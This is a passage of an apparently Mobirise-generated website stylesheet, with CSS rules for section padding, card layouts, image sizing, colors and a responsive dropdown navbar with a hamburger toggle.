  margin-left: 0;
  margin-right: 0;
}
.cid-tus2IIwb9Z .item {
  padding: 0;
  margin: 0;
}
.cid-tus2IIwb9Z .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-tus2IIwb9Z .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-tus2IIwb9Z .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-tus2IIwb9Z .mbr-section-btn {
  margin-top: auto !important;
}
.cid-tus2IIwb9Z .mbr-section-title {
  color: #ffe161;
}
.cid-tus2IIwb9Z .mbr-text,
.cid-tus2IIwb9Z .mbr-section-btn {
  text-align: left;
  color: #000000;
}
.cid-tus2IIwb9Z .item-title {
  text-align: left;
  color: #4479d9;
}
.cid-tus2IIwb9Z .item-subtitle {
  text-align: left;
  color: #353535;
}
.cid-tus2IIwb9Z .mbr-section-subtitle {
  color: #4479d9;
}
.cid-tus40B5NeM {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-tus40B5NeM .card-box {
  padding: 0 2rem;
}
.cid-tus40B5NeM .mbr-section-btn {
  padding-top: 1rem;
}
.cid-tus40B5NeM .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-tus40B5NeM h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-tus40B5NeM p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-tus40B5NeM .mbr-text {
  color: #767676;
}
.cid-tus40B5NeM .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-tus40B5NeM .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-tus5drMixz {
  padding-top: 6rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-tus5drMixz img,
.cid-tus5drMixz .item-img {
  width: 100%;
  height: 100%;
  height: 500px;
  object-fit: cover;
}
.cid-tus5drMixz .item:focus,
.cid-tus5drMixz span:focus {
  outline: none;
}
.cid-tus5drMixz .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-tus5drMixz .row {
  margin-left: 0;
  margin-right: 0;
}
.cid-tus5drMixz .item {
  padding: 0;
  margin: 0;
}
.cid-tus5drMixz .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-tus5drMixz .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-tus5drMixz .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-tus5drMixz .mbr-section-btn {
  margin-top: auto !important;
}
.cid-tus5drMixz .mbr-section-title {
  color: #4479d9;
}
.cid-tus5drMixz .mbr-text,
.cid-tus5drMixz .mbr-section-btn {
  text-align: left;
  color: #000000;
}
.cid-tus5drMixz .item-title {
  text-align: left;
  color: #4479d9;
}
.cid-tus5drMixz .item-subtitle {
  text-align: left;
  color: #353535;
}
.cid-tus5drMixz .mbr-section-subtitle {
  color: #4479d9;
}
.cid-tus5gKOdma {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-tus5gKOdma .card-box {
  padding: 0 2rem;
}
.cid-tus5gKOdma .mbr-section-btn {
  padding-top: 1rem;
}
.cid-tus5gKOdma .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-tus5gKOdma h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-tus5gKOdma p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-tus5gKOdma .mbr-text {
  color: #767676;
}
.cid-tus5gKOdma .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-tus5gKOdma .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-tus6Bijsxa {
  padding-top: 6rem;
  padding-bottom: 0rem;
  background-color: #fafafa;
}
.cid-tus6Bijsxa img,
.cid-tus6Bijsxa .item-img {
  width: 100%;
  height: 100%;
  height: 500px;
  object-fit: cover;
}
.cid-tus6Bijsxa .item:focus,
.cid-tus6Bijsxa span:focus {
  outline: none;
}
.cid-tus6Bijsxa .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-tus6Bijsxa .row {
  margin-left: 0;
  margin-right: 0;
}
.cid-tus6Bijsxa .item {
  padding: 0;
  margin: 0;
}
.cid-tus6Bijsxa .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-tus6Bijsxa .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-tus6Bijsxa .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-tus6Bijsxa .mbr-section-btn {
  margin-top: auto !important;
}
.cid-tus6Bijsxa .mbr-section-title {
  color: #ffe161;
}
.cid-tus6Bijsxa .mbr-text,
.cid-tus6Bijsxa .mbr-section-btn {
  text-align: left;
  color: #000000;
}
.cid-tus6Bijsxa .item-title {
  text-align: left;
  color: #4479d9;
}
.cid-tus6Bijsxa .item-subtitle {
  text-align: left;
  color: #353535;
}
.cid-tus6Bijsxa .mbr-section-subtitle {
  color: #4479d9;
}
.cid-tus6CguO4J {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-tus6CguO4J .card-box {
  padding: 0 2rem;
}
.cid-tus6CguO4J .mbr-section-btn {
  padding-top: 1rem;
}
.cid-tus6CguO4J .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-tus6CguO4J h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-tus6CguO4J p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-tus6CguO4J .mbr-text {
  color: #767676;
}
.cid-tus6CguO4J .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-tus6CguO4J .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-tunPAwUWIx {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-tutTy8082n {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-tutTy8082n nav.navbar {
  position: fixed;
}
.cid-tutTy8082n .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tutTy8082n .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-tutTy8082n .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tutTy8082n .dropdown-item:hover,
.cid-tutTy8082n .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-tutTy8082n .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-tutTy8082n .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-tutTy8082n .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-tutTy8082n .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-tutTy8082n .nav-link {
  position: relative;
}
.cid-tutTy8082n .container {
  display: flex;
  margin: auto;
}
.cid-tutTy8082n .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-tutTy8082n .dropdown-menu,
.cid-tutTy8082n .navbar.opened {
  background: #e43f3f !important;
}
.cid-tutTy8082n .nav-item:focus,
.cid-tutTy8082n .nav-link:focus {
  outline: none;
}
.cid-tutTy8082n .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-tutTy8082n .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-tutTy8082n .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-tutTy8082n .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tutTy8082n .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-tutTy8082n .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-tutTy8082n .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-tutTy8082n .navbar.opened {
  transition: all 0.3s;
}
.cid-tutTy8082n .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-tutTy8082n .navbar .navbar-logo img {
  width: auto;
}
.cid-tutTy8082n .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-tutTy8082n .navbar.collapsed {
  justify-content: center;
}
.cid-tutTy8082n .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-tutTy8082n .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-tutTy8082n .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-tutTy8082n .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-tutTy8082n .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-tutTy8082n .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-tutTy8082n .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-tutTy8082n .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-tutTy8082n .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-tutTy8082n .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-tutTy8082n .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-tutTy8082n .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-tutTy8082n .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-tutTy8082n .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-tutTy8082n .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-tutTy8082n .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-tutTy8082n .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-tutTy8082n .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-tutTy8082n .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-tutTy8082n .navbar.navbar-short {
  min-height: 60px;
}
.cid-tutTy8082n .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-tutTy8082n .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-tutTy8082n .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-tutTy8082n .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-tutTy8082n .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-tutTy8082n .dropdown-item.active,
.cid-tutTy8082n .dropdown-item:active {
  background-color: transparent;
}
.cid-tutTy8082n .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-tutTy8082n .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-tutTy8082n .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-tutTy8082n .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-tutTy8082n .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-tutTy8082n .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-tutTy8082n ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-tutTy8082n .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-tutTy8082n button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-tutTy8082n button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-tutTy8082n button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-tutTy8082n button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-tutTy8082n button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-tutTy8082n button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-tutTy8082n nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-tutTy8082n nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-tutTy8082n nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-tutTy8082n nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-tutTy8082n .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-tutTy8082n a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-tutTy8082n .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-tutTy8082n .navbar {
    height: 70px;
  }
  .cid-tutTy8082n .navbar.opened {
    height: auto;
  }
  .cid-tutTy8082n .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-tutTy8dxGk {
  padding-top: 6rem;
  padding-bottom: 0rem;
  background-color: #fafafa;
}
.cid-tutTy8dxGk img,
.cid-tutTy8dxGk .item-img {
  width: 100%;
}
.cid-tutTy8dxGk .item:focus,
.cid-tutTy8dxGk span:focus {
  outline: none;
}
.cid-tutTy8dxGk .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-tutTy8dxGk .row {
  margin-left: 0;
  margin-right: 0;
}
.cid-tutTy8dxGk .item {
  padding: 0;
  margin: 0;
}
.cid-tutTy8dxGk .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-tutTy8dxGk .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-tutTy8dxGk .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-tutTy8dxGk .mbr-section-btn {
  margin-top: auto !important;
}
.cid-tutTy8dxGk .mbr-section-title {
  color: #4479d9;
}
.cid-tutTy8dxGk .mbr-text,
.cid-tutTy8dxGk .mbr-section-btn {
  text-align: left;
  color: #000000;
}
.cid-tutTy8dxGk .item-title {
  text-align: left;
  color: #4479d9;
}
.cid-tutTy8dxGk .item-subtitle {
  text-align: left;
  color: #353535;
}
.cid-tutTy8dxGk .mbr-section-subtitle {
  color: #6592e6;
}
.cid-tuxdNq7Mcy {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-tuxdNq7Mcy .mbr-section-title {
  text-align: center;
}
.cid-tutTy8t0TF {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-tutTy8t0TF .card-box {
  padding: 0 2rem;
}
.cid-tutTy8t0TF .mbr-section-btn {
  padding-top: 1rem;
}
.cid-tutTy8t0TF .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-tutTy8t0TF h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-tutTy8t0TF p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-tutTy8t0TF .mbr-text {
  color: #767676;
}
.cid-tutTy8t0TF .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-tutTy8t0TF .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-tutTy8IswH {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-tutTy8IswH .card-box {
  padding: 0 2rem;
}
.cid-tutTy8IswH .mbr-section-btn {
  padding-top: 1rem;
}
.cid-tutTy8IswH .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-tutTy8IswH h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-tutTy8IswH p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-tutTy8IswH .mbr-text {
  color: #767676;
}
.cid-tutTy8IswH .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-tutTy8IswH .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-tutTy8XyNL {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YtelLWT1 {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YtelLWT1 nav.navbar {
  position: fixed;
}
.cid-u4YtelLWT1 .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YtelLWT1 .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YtelLWT1 .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YtelLWT1 .dropdown-item:hover,
.cid-u4YtelLWT1 .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YtelLWT1 .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YtelLWT1 .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YtelLWT1 .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YtelLWT1 .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YtelLWT1 .nav-link {
  position: relative;
}
.cid-u4YtelLWT1 .container {
  display: flex;
  margin: auto;
}
.cid-u4YtelLWT1 .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YtelLWT1 .dropdown-menu,
.cid-u4YtelLWT1 .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YtelLWT1 .nav-item:focus,
.cid-u4YtelLWT1 .nav-link:focus {
  outline: none;
}
.cid-u4YtelLWT1 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YtelLWT1 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YtelLWT1 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YtelLWT1 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YtelLWT1 .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YtelLWT1 .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YtelLWT1 .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YtelLWT1 .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YtelLWT1 .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YtelLWT1 .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YtelLWT1 .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YtelLWT1 .navbar.collapsed {
  justify-content: center;
}
.cid-u4YtelLWT1 .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YtelLWT1 .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YtelLWT1 .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YtelLWT1 .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YtelLWT1 .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YtelLWT1 .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YtelLWT1 .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YtelLWT1 .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YtelLWT1 .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YtelLWT1 .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YtelLWT1 .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YtelLWT1 .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YtelLWT1 .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YtelLWT1 .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YtelLWT1 .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YtelLWT1 .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YtelLWT1 .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YtelLWT1 .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YtelLWT1 .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YtelLWT1 .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YtelLWT1 .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YtelLWT1 .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YtelLWT1 .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YtelLWT1 .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YtelLWT1 .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YtelLWT1 .dropdown-item.active,
.cid-u4YtelLWT1 .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YtelLWT1 .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YtelLWT1 .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YtelLWT1 .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YtelLWT1 .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YtelLWT1 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YtelLWT1 .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YtelLWT1 ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YtelLWT1 .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YtelLWT1 button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YtelLWT1 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YtelLWT1 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YtelLWT1 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YtelLWT1 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YtelLWT1 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YtelLWT1 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YtelLWT1 nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YtelLWT1 nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YtelLWT1 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YtelLWT1 .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YtelLWT1 a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YtelLWT1 .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YtelLWT1 .navbar {
    height: 70px;
  }
  .cid-u4YtelLWT1 .navbar.opened {
    height: auto;
  }
  .cid-u4YtelLWT1 .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YuaKcN31 {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YuaKcN31 .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YuaKcN31 .mbr-fallback-image {
  display: block;
